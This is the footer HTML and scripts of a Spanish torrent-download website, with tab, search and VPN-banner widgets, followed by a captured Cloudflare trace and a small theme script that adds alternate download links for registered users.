function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">11 consultas en 0,1256 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766142372" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 952 objetos (251 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11791706085205 seconds, on 19-12-25 12:06:12 --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://pasateatorrent.org/cdn-cgi/trace
body_size: 292
content:
fl=1042f24
h=pasateatorrent.org
ip=3.133.116.157
ts=1768967028.000
visit_scheme=https
uag=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)
colo=CMH
sliver=none
http=http/1.1
loc=US
tls=TLSv1.3
sni=plaintext
warp=off
gateway=off
rbi=off
kex=X25519


--- FILE ---
content_type: application/javascript
request_url: https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766142372
body_size: 494
content:
(function($){

	$( document ).ready(function() {

		$.ajax({
			url : dcms_vars.ajaxurl,
			type: 'post',
			data: {
				action : 'dcms_ajax_readmore'
			},
			success: function(resultado){
			console.log(resultado);
if(resultado == 'registrado') {
$('thead tr').append( '<th class="todos 5">Descarga 2</th>' );	
$('table:first tr.lol').each(function( index ) {
var td = $(this).find('td:last')[0];
var td2 = $(this).find('td:last')[0].innerHTML;

var regex = /href=".*u=(.*?)"/gi;
const str = td2;
let m;

while ((m = regex.exec(str)) !== null) {
    if (m.index === regex.lastIndex) {
        regex.lastIndex++;
    }
	var url = m[1];
	$("<td><a class='link' href='/download_tt.php?u="+url+"'>Opcion 2 </a></td>").insertAfter(td);
    
}






});

			
			}
					
			}

		});

	});	
	
})(jQuery);